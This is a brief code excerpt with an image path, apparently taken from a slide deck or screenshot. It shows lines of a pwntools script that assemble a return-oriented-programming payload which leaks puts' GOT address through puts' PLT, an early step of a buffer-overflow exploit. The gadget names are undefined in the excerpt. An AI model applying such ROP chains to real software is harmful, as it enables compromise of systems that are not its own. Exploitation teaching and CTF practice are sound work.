 65 payload = pwn.flat(
66 [
67 overFlow,
68 popRDI,
69 putsGOT,
70 putsPLT,
71 ret*1,
72 subRSP,
73 ]
74 )